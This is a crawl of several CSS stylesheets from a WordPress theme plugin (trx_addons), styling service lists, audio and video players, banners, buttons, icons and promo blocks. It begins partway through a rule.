    z-index: 0;
}
.sc_services_iconed .sc_services_item.with_image .sc_services_item_header > *{
    position: relative;
    z-index: 2;
}
.sc_services_iconed .sc_services_item.with_image .sc_services_item_header .sc_services_item_icon{
    padding-top: 0.8em;
}

/* Style 'List' */
.sc_services_list .sc_services_title,
.sc_services_list .sc_services_subtitle,
.sc_services_list .sc_services_descr,
.sc_services_list .sc_services_button {
	text-align:center;
}

.sc_services_list .sc_services_item {
	text-align: left;
	position: relative;
	border-radius: 4px;
	overflow: hidden;
	z-index: 1;
}
.sc_services_list.slider_swiper .sc_services_item,
.sc_services_list .columns_padding_bottom .sc_services_item {
	margin-bottom:0;
}

.sc_services_list .sc_services_item_thumb {
	margin-bottom: 0;
}
.sc_services_list .sc_services_item_icon {
	position: absolute;
	display:inline-block;
	float: left;
	font-size: 3.4em;
	width: 1em;
	height: 1em;
	line-height: 1em;
	left: 17px;
	top: 9px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
}
.sc_services_list .sc_services_item_icon.sc_icon_type_svg svg {
	width: 1em;
	height: 1em;
}

.sc_services_list .sc_services_content {
	padding: 17px 17px 15px 75px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	box-sizing: border-box;
	z-index: 100;
}
.sc_services_list .sc_services_item_title {
	margin: 0;
	font-size: 1.066em;
	line-height: 1.375em;
}
.sc_services_list .sc_services_item_subtitle {
	margin: 2px 0 0;
	font-size: 1.066em;
	line-height: 1.375em;
}
.sc_services_list .sc_services_item_content {
    font-size: 0.933em;
    line-height: 1.785em;
    height: 0;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sc_services_list .sc_services_item:hover .sc_services_item_content {
    height: 5em;
}
.sc_services_list .sc_services_item_content p{
   padding-bottom: 0.7em;
   padding-top: 1.1em;
}
.sc_services_list .sc_services_item_featured_left,
.sc_services_list .sc_services_item_featured_right {
	position:relative;
	overflow:hidden;
}
.sc_services_list .sc_services_item_featured_left {
	text-align:left;
}
.sc_services_list .sc_services_item_featured_right {
	text-align:right;
}

.sc_services_list .sc_services_item_featured_left .sc_services_item_icon,
.sc_services_list .sc_services_item_featured_right .sc_services_item_icon {
	font-size:0.65em;
	width: 1.8em;
	height: 1.8em;
	line-height: 1.8em;
	border: 1px solid #ddd;
	color: #ddd;
	position:absolute;
	z-index:1;
	top: 0;
}
.sc_services_list .sc_services_item_featured_left .sc_services_item_thumb,
.sc_services_list .sc_services_item_featured_right .sc_services_item_thumb {
	width:10%;
	position:absolute;
	z-index:1;
	top: 0;
}
.sc_services_list .sc_services_item_featured_left .sc_services_item_content,
.sc_services_list .sc_services_item_featured_right .sc_services_item_content {
	min-height:0;
}

.sc_services_list .sc_services_item_featured_left .sc_services_item_thumb,
.sc_services_list .sc_services_item_featured_left .sc_services_item_icon {
	left: 0;
}
.sc_services_list .sc_services_item_featured_left .sc_services_item_info {
	text-align:left;
	padding: 0 0 0 1em;
	margin-left: 1em;
}
.sc_services_list .sc_services_item_featured_left.with_image .sc_services_item_info {
	margin-left: 10%;
}
.sc_services_list .sc_services_item_featured_right .sc_services_item_thumb,
.sc_services_list .sc_services_item_featured_right .sc_services_item_icon {
	right: 0;
}
.sc_services_list .sc_services_item_featured_right .sc_services_item_info {
	text-align:right;
	padding: 0 2em 0 0;
	margin-right: 1em;
}
.sc_services_list .sc_services_item_featured_right.with_image .sc_services_item_info {
	margin-right: 10%;
}
.sc_services_list .post_featured.sc_services_item_thumb{
	border-radius: 0;
	margin: 0;
	width: 100%;
	height: auto;
	position: relative;
}
.sc_services_list .sc_services_content .post_featured.sc_services_item_thumb:before {
	content: none;
}
.sc_services_list .sc_services_content .post_featured.sc_services_item_thumb{
	position: absolute;
	display: inline-block;
	float: left;
	font-size: 3.4em;
	width: 0.9em;
	height: 1em;
	line-height: 1em;
	left: 17px;
	top: 0.4em;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
}
.sc_services_list .post_featured.sc_services_item_thumb:before,
.sc_services_list .post_featured.sc_services_item_thumb img,
.sc_services_list .post_featured.sc_services_item_thumb .mask{
	border-radius: 0;
}
.sc_services_list .post_featured.sc_services_item_thumb .mask,
.sc_services_list .post_featured.sc_services_item_thumb a{
	display: none;
}

.post_featured.sc_services_item_thumb {
    width: 15.733em;
    height: 15.733em;
    border-radius: 50%;
    margin: auto;
    margin-top: 1.3em;
    margin-bottom: 1.05em;
    position:relative;
    overflow: visible;
}
.post_featured.sc_services_item_thumb:before {
	content: '';
	display: block;
	position: absolute;
	font-size: 1em;
	width: 107%;
	height: 107%;
	top: -3.5%;
	left: -4.2%;
	border: 1px solid rgba(256,256,256, 0.1);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
}
.post_featured.sc_services_item_thumb img{
    border-radius: 50%;
    width: 100%;
}
.post_featured.sc_services_item_thumb .mask{
    border-radius: 50%;
}
.sc_item_button.sc_services_button  a:after {
    content: '\e836';
    font-family: fontello;
    margin-left: 0.8em;
}

--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/widgets/audio/audio.css
body_size: 319
content:
/* Audio player's styles */
.trx_addons_audio_player {
	padding: 1em;
	position:relative;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box; 
	    -ms-box-sizing: border-box; 
		    box-sizing: border-box;
}
.trx_addons_audio_player.with_cover {
	background-position: center center;
	background-size: cover;
}
.trx_addons_audio_player.with_cover:after {
	content:' ';
	position:absolute;
	z-index:1;
	left:0;
	top:0;
	width:100%;
	height: 100%;
	background-color: rgba(0,0,0,0.5);
}
.trx_addons_audio_player.without_cover {
	border: 1px solid #f0f0f0;
	background-color:#f7f7f7;
}

.trx_addons_audio_player .audio_info {
	position:relative;
	z-index:2;
}

.trx_addons_audio_player .audio_author,
.trx_addons_audio_player .audio_caption {
	margin: 0.5em 0.5em 1em;
}
.trx_addons_audio_player .audio_author + .audio_caption {
	margin-top: -0.5em;
}

.trx_addons_audio_player .audio_frame {
	width:100%;
	overflow:hidden;
	position:relative;
	z-index:2;
}

.trx_addons_audio_player .mejs-offscreen {
	display:none !important;
}
.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total {
	-webkit-border-radius: 0 !important;
	   -moz-border-radius: 0 !important;
			border-radius: 0 !important;
	margin-top: 6px !important;
}
.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,
.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before {
	content:" ";
	display:block;
	border:1px solid #575757;
	position: absolute;
	left: -2px;
	right: -2px;
	top:-2px;
	bottom:-2px;
}
.trx_addons_audio_player .mejs-container .mejs-controls .mejs-time {
	padding-top:10px !important;
	color: #333;
}
.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-float {
	border: none;
}
.trx_addons_audio_player .mejs-container {
	margin: 0 !important;
}
.trx_addons_audio_player .mejs-container,
.trx_addons_audio_player .mejs-embed,
.trx_addons_audio_player .mejs-embed body,
.trx_addons_audio_player .mejs-container .mejs-controls {
	background: transparent !important;
	border-width: 0 !important;
}
.trx_addons_audio_player .mejs-container:not(.mejs-video) {
	height: 44px !important;
	border: 0 !important;
}
.trx_addons_audio_player .mejs-container .mejs-controls {
	height: 42px !important;
}
.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,
.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before {
	content: " ";
	display: block;
	background: #dddddd;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	border: 0;
}
.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total,
.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-buffering,
.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-loaded,
.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-current,
.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider,
.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	height: 4px !important;
}
.trx_addons_audio_player .mejs-container .mejs-controls .mejs-time {
	font-size: 0.666em !important;
	margin-top: 5px !important;
}

.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider {
	margin-top: 6px !important;
	margin-right: 8px;
}
.trx_addons_audio_player .mejs-controls div.mejs-time-rail {
	margin-top: 8px !important;
}
.trx_addons_audio_player .mejs-controls .mejs-button button {
	margin: 5px !important;
	background-image: url('controls.png') !important;
}
.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button {
	margin-left: 10px !important;
}
.trx_addons_audio_player .mejs-container .mejs-controls .mejs-fullscreen-button,
.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button,
.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button:hover,
.trx_addons_audio_player .mejs-container .mejs-controls .mejs-playpause-button {
	-webkit-border-radius: 50%;
	border-radius: 50%;
	margin-top: 9px !important;
	margin-right: 6px !important;
}
.trx_addons_audio_player .mejs-container .mejs-controls .mejs-playpause-button{
	margin-left: 8px;
}
.trx_addons_audio_player .mejs-container .mejs-controls .mejs-fullscreen-button {
	margin-right: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/widgets/banner/banner.css
body_size: -241
content:
/* Widget: Banner */
.widget_banner,
aside.widget_fullwidth.widget_banner {
	text-align: center;
	background: #ddd;
	padding: 3.4em 1em !important;
}
.widget_banner .image_wrap {
	overflow:hidden;
	display:block;
	margin-bottom:1.8em;
}
.widget_banner .image_wrap img {
	width: auto;
	height:auto;
}
.widget_banner h4 {margin-bottom: 1.3em; font-weight: 600;}

.widget_banner p {
	font-size: 13px;
	line-height: 1.92em;
}
.widget_banner .sc_item_button {
	margin-top:  1.4em;
}

--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/widgets/contacts/contacts.css
body_size: -167
content:
/* Widget: Contacts */
.widget_contacts {
	text-align:center;
}

.widget_contacts .contacts_logo + .contacts_description {
	margin-top: 2.5em;
}
.widget_contacts .contacts_description p {
	margin:0;
}
.widget_contacts .contacts_description p+p {
	margin-top:1em;
}
.footer_wrap .widget_contacts .contacts_description {
	max-width:60%;
	margin-left: auto;
	margin-right: auto;
}
.footer_wrap .columns_wrap .widget_contacts .contacts_description {
	max-width:none;
	font-size: 0.866em;
	line-height: 1.92em;
	margin-top: 2.1em;
}

.widget_contacts .contacts_logo + .contacts_info,
.widget_contacts .contacts_description + .contacts_info {
	margin-top: 2.5em;
}
.widget_contacts .contacts_info {
	color: #000;
	font-weight:bold;
	line-height:2.2em;
}
.widget_contacts .contacts_info span {
	display:block;
}
.widget_contacts .contacts_info .contacts_left,
.widget_contacts .contacts_info .contacts_right {
	display: inline-block;
}
.widget_contacts .contacts_info .contacts_left + .contacts_right {
	margin-left: 3.3333em;
}
.widget_contacts .contacts_info .contacts_left {
	text-align:right;
}
.widget_contacts .contacts_info .contacts_right {
	text-align:left;
}

.widget_contacts .contacts_logo + .contacts_socials,
.widget_contacts .contacts_info + .contacts_socials,
.widget_contacts .contacts_description + .contacts_socials {
	margin-top: 1em;
}


--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/widgets/video/video.css
body_size: 66
content:
/* Video player's styles */
.trx_addons_video_player.with_cover {
	position:relative;
}
.trx_addons_video_player.with_cover .video_embed {
	position: absolute;
	z-index:1;
	left:0;
	top:0;
	width:100%;
	height: 100%;
	opacity:0;
	overflow:hidden;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.trx_addons_video_player.with_cover .video_embed:before {
	content:' ';
	display:inline-block;
	padding-top:55%;
	width:0;
	height:0;
}
.trx_addons_video_player.with_cover img {
	position:relative;
	z-index:2;
	width: 100%;
	height: auto;
}
.trx_addons_video_player.with_cover .video_mask {
	position: absolute;
	z-index:3;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background-color: rgba(31,45,55,0.3);
	opacity:0;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.trx_addons_video_player.with_cover:hover .video_mask {
	opacity:1;
}
.trx_addons_video_player.with_cover .video_hover {
	position: absolute;
	z-index:4;
	left: 50%;
	top: 50%;
	font-size:3em;
	width: 2em;
	height: 2em;
	line-height: 2em;
	text-align:center;
	cursor: pointer;
	overflow:hidden;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	    -ms-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
	margin-top: 2em;
	background-color: rgba(0,0,0,0.5);
	color: #fff;
	opacity: 0;
}
.trx_addons_video_player.with_cover .video_hover:before {
	content: '\e888';
	font-family:'trx_addons_icons';
}
.trx_addons_video_player.with_cover .video_hover:hover {
	background-color: rgba(0,0,0,0.5);
}
.trx_addons_video_player.with_cover:hover .video_hover {
	opacity: 1;
	margin-top: 0;
}

/* 'Play' state */
.trx_addons_video_player.video_play .video_mask {
	opacity: 1;
	background-color:#000;
}
.trx_addons_video_player.video_play .video_embed {
	opacity:1;
	z-index:10;
}
.trx_addons_video_player.video_play .video_embed > * {
	position:absolute;
	z-index:1;
	left: 50%;
	top: 50%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	    -ms-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
}
.trx_addons_video_player.video_play .video_hover {
	display:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/shortcodes/blogger/blogger.css
body_size: 52
content:
.sc_blogger.slider_pagination {
	padding-bottom: 3em;
}
.sc_blogger.swiper-container-horizontal > .swiper-pagination {
	bottom: 0;
}
.sc_blogger.slider_swiper .swiper-pagination-bullet {
	border-color: #ddd;
}

.sc_blogger {
	position: relative;	
	padding-top: 0.1px;
}
.sc_blogger .sc_blogger_item .sc_blogger_item_title {
	margin:0;
	font-size: 1.066em;
	line-height: 1.68em;
}
.sc_blogger .sc_blogger_item .sc_blogger_item_featured {
	margin-bottom:0;
}
.sc_blogger .sc_blogger_item .sc_blogger_item_featured img {
	width:100%;
	height: auto;
}

/* Style Default */
.sc_blogger_default .sc_blogger_item {
	overflow:hidden;
	position:relative;
}
.sc_blogger_default .sc_blogger_item + .sc_blogger_item {
	margin-top: 2em;
}
.sc_blogger_default.slider_swiper .sc_blogger_item + .sc_blogger_item {
	margin-top: 0;
}
.sc_blogger_default .sc_blogger_item {
	background-color: #f7f7f7;
	text-align:center;
	border-radius: 4px;
	overflow: hidden;
}
.sc_blogger_default .sc_blogger_item_content {
	padding:2em;
}
.sc_blogger_default .sc_blogger_post_meta {
	margin-top: 0.5em;
	font-size: 0.9286em;
}
.sc_blogger_default .sc_blogger_item_excerpt {
	margin-top: 1.5em;
}
.sc_blogger_default .sc_blogger_item_excerpt_text {
	max-height: 8em;
	overflow:hidden;
}
.sc_blogger_default .sc_blogger_item_excerpt_text + p,
.sc_blogger_default .sc_blogger_item_excerpt_text + a {
	margin:2em 0 0;
}

/* Style Classic */
.sc_blogger_classic .sc_blogger_item {
	background-color: #f7f7f7;
	text-align:center;
  	border-radius: 4px;
  	box-shadow: 0px 1px 35px 0px rgba( 0, 0, 1, 0.1 );
  	overflow: hidden;
}
.sc_blogger_classic .sc_blogger_item_content {
	padding:2em;
}
.sc_blogger_classic .sc_blogger_post_meta {
	margin-top: 0.5em;
	font-size: 0.9286em;
}
.sc_blogger_classic .sc_blogger_item_excerpt {
	margin-top: 1.5em;
}
.sc_blogger_classic .sc_blogger_item_excerpt_text {
	max-height: 8em;
	overflow:hidden;
}
.sc_blogger_classic .sc_blogger_item_excerpt_text + p,
.sc_blogger_classic .sc_blogger_item_excerpt_text + a {
	margin:2em 0 0;
}

/* Style Plain */
.sc_blogger_plain .sc_blogger_item {
	background-color: #f7f7f7;
	text-align:center;
	padding: 1em;
	margin-bottom: 2px;
}
.sc_blogger_plain .sc_blogger_post_meta {
	margin:0;
}
.sc_blogger_plain .sc_blogger_item .sc_blogger_item_title {
	margin: 0.6em 0 0.4em;
}

--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/shortcodes/button/button.css
body_size: 125
content:
.sc_button {
	background-position:center center;
	background-repeat:no-repeat;
	background-size:contain;
	overflow:hidden;
	background-color: #efa758;
	color: #fff;
}

.sc_button_simple {
	background-color:transparent;
	color: #efa758;
	position:relative;
	padding-right: 1.8em;
	display:inline-block;
}
.sc_button_simple:hover {
	color: #000;
}
.sc_button_simple:before,
.sc_button_simple:after {
	content:'\e911';
	font-family:'trx_addons_icons';
	position:absolute;
	top:0;
	right: 0;
	line-height: inherit;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_button_simple:before {
	right:20px;
	opacity:0;
	filter: alpha(opacity=0);
}
.sc_button_simple:hover:before {
	opacity:1;
	filter: alpha(opacity=100);
	right: 0;
}
.sc_button_simple:hover:after {
	opacity:0;
	filter: alpha(opacity=0);
	right: -20px;
}


.sc_button.sc_button_size_small {
	padding: 1.137em 3.09em;
	font-size: 11px;
}
.sc_button.sc_button_size_small .sc_button_icon img {
	max-height:1.6em;
	width: auto;
}
.sc_button.sc_button_size_normal .sc_button_icon img {
	max-height:2.5em;
	width: auto;
}
.sc_button.sc_button_size_large .sc_button_icon img {
	max-height:4em;
	width: auto;
}
.sc_button.sc_button_size_large {padding: 0.893em 3.42em;font-size: 14px;}
.sc_button_icon,
.sc_button_text {
	display:inline-block;
	vertical-align:middle;
}
.sc_button_icon {
	font-size: 1em;
	line-height: 1em;
	font-weight:400;
	font-style:normal;
	vertical-align: top;
	margin-top: 0.34em;
}
.sc_button_icon_left .sc_button_icon {
	margin-right: 0.8em;
}
.sc_button_icon_right .sc_button_icon {
	float:right;
	margin-left: 0.8em;
}
.sc_button_icon_top .sc_button_icon {
	display:block;
	font-size:2em;
	line-height:1.25em;
	margin-bottom: 0.25em;
}
.sc_button_subtitle {
	font-size:0.85em;
	line-height:1.25em;
	text-transform:none;
	display:block;
}

.sc_item_button.sc_align_left,
.sc_item_button.sc_align_right{
	display: inline-block;
}
.sc_item_button.sc_align_left {
	margin-right: 13px;
	float: left;
}
.sc_item_button.sc_align_right{
	float: right;
}

--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/shortcodes/icons/icons.css
body_size: 567
content:
/* Icons */
.sc_icons {
	position: relative;	
	padding-top: 0.1px;
}
.sc_icons .sc_icons_item {
	position:relative;
}
.sc_icons.sc_align_left .sc_icons_item { text-align:left; }
.sc_icons.sc_align_center .sc_icons_item { text-align:center; }
.sc_icons.sc_align_right .sc_icons_item { text-align:right; }

.sc_icons .sc_icons_item > * {
	margin:0;
}

.sc_icons .sc_icons_image img {
	max-width: 75%;
}

.sc_icons .sc_icons_icon {
	color: #efa758;
	position:relative;
	z-index:2;
	display:inline-block;
	width: auto;
}
.sc_icon_type_svg {
	visibility:hidden;
}
.sc_icon_type_svg svg {
	fill: none !important;
	stroke: currentColor !important;
	-webkit-transition: all .3s ease;
	   -moz-transition: all .3s ease;
	    -ms-transition: all .3s ease;
	     -o-transition: all .3s ease;
	        transition: all .3s ease;
}
.sc_icons .sc_icons_icon:before,
.sc_icons .sc_icons_icon > span:before {
	font-size: 5.5em;
	line-height:1em;
}
.sc_icon_type_svg svg {
	width: 5.5em;
	height: 5.5em;
}
.sc_icons_size_small .sc_icons_icon:before,
.sc_icons_size_small .sc_icons_icon > span:before {
	font-size: 3.5em;
	line-height:1em;
}
.sc_icons_size_small .sc_icon_type_svg svg {
	width: 3.5em;
	height: 3.5em;
}
.sc_icons_size_large .sc_icons_icon:before,
.sc_icons_size_large .sc_icons_icon > span:before {
	font-size: 7.5em;
	line-height:1em;
}
.sc_icons_size_large .sc_icon_type_svg svg {
	width: 7.5em;
	height: 7.5em;
}
.sc_icons .sc_icons_icon > span {
	display:inline-block;
	opacity: 0;
	filter: alpha(opacity=0);
	position:absolute;
	z-index:1;
	left:0;
	top: 0;
	width: auto;
}
.sc_icons .sc_icons_image + .sc_icons_title,
.sc_icons .sc_icons_image + .sc_icons_description {
	margin-top: 2.4em;
}
.sc_icons .sc_icons_title + .sc_icons_description {
	margin-top: 2em;
}
.sc_icons .sc_icons_title span,
.sc_icons .sc_icons_description span {
	display:block;
}
.sc_icons .sc_icons_link {
	display:block;
	position:absolute;
	z-index:10;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
}

/* Style Modern */
.sc_icons_modern .sc_icons_description {
	font-size: 1.1em;
	color: #292929;
}

/* Hover effects */
.sc_icons .sc_icons_item_linked:hover .sc_icons_icon > span {
	-webkit-animation: icons-zoom 0.25s ease-out;
	    -ms-animation: icons-zoom 0.25s ease-out;
	        animation: icons-zoom 0.25s ease-out;
}
.sc_icons .sc_icons_item_linked:hover .sc_icons_icon > svg {
	-webkit-transform:scale(1.1,1.1);
	   -moz-transform:scale(1.1,1.1);
	    -ms-transform:scale(1.1,1.1);
	        transform:scale(1.1,1.1);
}
.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_title,
.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_title,
.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_description,
.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_title + .sc_icons_description,
.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_description,
.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_title + .sc_icons_description,
.sc_icons .sc_icons_item_linked .sc_icons_image img {
	-webkit-transition: all ease .25s;
	   -moz-transition: all ease .25s;
	    -ms-transition: all ease .25s;
	     -o-transition: all ease .25s;
	        transition: all ease .25s;
}
.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_title,
.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_title {
	-webkit-transform-origin: center bottom;
	   -moz-transform-origin: center bottom;
	    -ms-transform-origin: center bottom;
	        transform-origin: center bottom;
}
.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_description,
.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_title + .sc_icons_description,
.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_description,
.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_title + .sc_icons_description {
	-webkit-transform-origin: center top;
	   -moz-transform-origin: center top;
	    -ms-transform-origin: center top;
	        transform-origin: center top;
}
.sc_icons .sc_icons_item_linked:hover .sc_icons_image img {
	-webkit-transform:scale(1.1,1.1);
	   -moz-transform:scale(1.1,1.1);
	    -ms-transform:scale(1.1,1.1);
	        transform:scale(1.1,1.1);
}
.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_title,
.sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_title,
.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_description,
.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_title + .sc_icons_description,
.sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_description,
.sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_title + .sc_icons_description {
	-webkit-transform:scale(0.9,0.9);
	   -moz-transform:scale(0.9,0.9);
	    -ms-transform:scale(0.9,0.9);
	        transform:scale(0.9,0.9);
}

.sc_icons_columns.trx_addons_columns_wrap {
    margin-right: 0;
}
.sc_icons_columns [class*="trx_addons_column"] {
    padding: 0 !important;
}
.sc_icons_columns [class*="trx_addons_column"] .sc_icons_item {
    padding: 2.4em 2em 3em 2em;
    margin-right: -1px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sc_icons_columns [class*="trx_addons_column"] .sc_icons_item:hover{
	background-color: rgba(0,0,0,0.2);
}
.sc_icons_columns [class*="trx_addons_column"] .sc_icons_item:before,
.sc_icons_columns [class*="trx_addons_column"] .sc_icons_item:after{
	content: '';
	width: 1px; 
	height: 66%;
	display: block;
	position: absolute;
	top: 17%;
	background-color: rgba(256,256,256,0.06);
	-webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sc_icons_columns [class*="trx_addons_column"] .sc_icons_item:before{
	left:0;
}
.sc_icons_columns [class*="trx_addons_column"] .sc_icons_item:after{
	right: 0;
}
.sc_icons_columns [class*="trx_addons_column"] .sc_icons_item:hover:before,
.sc_icons_columns [class*="trx_addons_column"] .sc_icons_item:hover:after{
	opacity: 1;
}

@-webkit-keyframes icons-zoom {
  0% {
	opacity: 1;
	filter: alpha(opacity=100);
  }
  100% {
	opacity: 0;
	filter: alpha(opacity=0);
    -webkit-transform: scale(1.75, 1.75);
            transform: scale(1.75, 1.75);
  }
}

@keyframes icons-zoom {
  0% {
	opacity: 1;
	filter: alpha(opacity=100);
  }
  100% {
	opacity: 0;
	filter: alpha(opacity=0);
    -webkit-transform: scale(1.75, 1.75);
        -ms-transform: scale(1.75, 1.75);
            transform: scale(1.75, 1.75);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.minovaprocess.com/wp-content/plugins/trx_addons/shortcodes/promo/promo.css
body_size: 907
content:
.sc_promo {
	position: relative;
	overflow: hidden;
	padding-top:0.1px;
}
.sc_promo_image,
.sc_promo_image_wrap {
    position: absolute;
    top: 0;
    bottom: 0;
	background-position:center center;
	background-size:cover;
	background-repeat:no-repeat;
}
.sc_promo_image_fit .sc_promo_image {
	background-size: inherit;
}
.sc_promo_image_fit.sc_promo_image_position_left .sc_promo_image {
	background-position: right;
}
.sc_promo_image_fit.sc_promo_image_position_right .sc_promo_image {
	background-position: left;
}
.sc_promo_text {
    width: 50%;
    position: relative;
}
blockquote.sc_promo_text {
	margin:0 !important;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}


.sc_promo_title + .sc_promo_content,
.sc_promo_subtitle + .sc_promo_content {
	margin-top: 4.2em;
}
.sc_promo_descr + .sc_promo_content {
	margin-top: 1em;
}

.sc_promo_icon {
	font-size: 3em;
	line-height: 1.3em;
	margin-bottom: 0.5em;
	color: #efa758;
}
.sc_promo_icon span:before {
	margin:0;
}

/* Large size */
.sc_promo.sc_promo_size_large .sc_promo_text_inner {
	padding: 19.2% 10% 16.9% 10%;
}
.sc_promo.sc_promo_size_large .sc_promo_icon {
	font-size: 5em;
	margin-bottom: 0.5em;
}
.sc_promo.sc_promo_size_large .sc_promo_descr {
	font-size: 1em;
}

/* Medium (normal) size */
.sc_promo.sc_promo_size_normal .sc_promo_text_inner {
	padding: 3em 4em;
}
.sc_promo.sc_promo_size_normal .sc_promo_descr {
	font-size: 1.0714em;
}

/* Small size */
.sc_promo.sc_promo_size_small .sc_promo_image {
	background-size:100%;
}
.sc_promo.sc_promo_size_small .sc_promo_text_inner {
	padding: 1.5em 2em;
}
.sc_promo.sc_promo_size_small .sc_promo_descr {
	font-size: 1em;
}
.sc_promo.sc_promo_size_small .sc_promo_descr {
	margin-bottom: 2.6em;
}

.sc_promo.sc_promo_size_small .sc_promo_button,
.sc_promo.sc_promo_size_small .sc_promo_button_image {
	margin-top: 0em;
}

/* Tiny size */
.sc_promo.sc_promo_size_tiny {
	max-width: 30em;
}
.sc_promo.sc_promo_size_tiny .sc_promo_text_inner {
	padding: 1.5em 2em;
	line-height:1.5em;
}
.sc_promo.sc_promo_size_tiny .sc_item_title {
	line-height:1.5em;
}
.sc_promo.sc_promo_size_tiny .sc_promo_descr {
	font-size: 1.0714em;
}
.sc_promo.sc_promo_size_tiny .sc_promo_link {
	position:absolute;
	left:0;
	top:0;
	right: 0;
	bottom:0;
	width: 100%;
	height:100%;
}

/* Remove paddings */
/*
.vc_row:not([data-vc-stretch-content="true"]) .sc_promo.sc_promo_image_position_left .sc_promo_text_inner {		padding-right:0; }
.vc_row:not([data-vc-stretch-content="true"]) .sc_promo.sc_promo_image_position_right .sc_promo_text_inner {	padding-left:0; }
*/
.sc_promo.sc_promo_no_paddings.sc_promo_no_image .sc_promo_text_inner {				padding:0; }
.sc_promo.sc_promo_no_paddings.sc_promo_image_position_left .sc_promo_text_inner {	padding-right:0;padding-top:0;padding-bottom:0; }
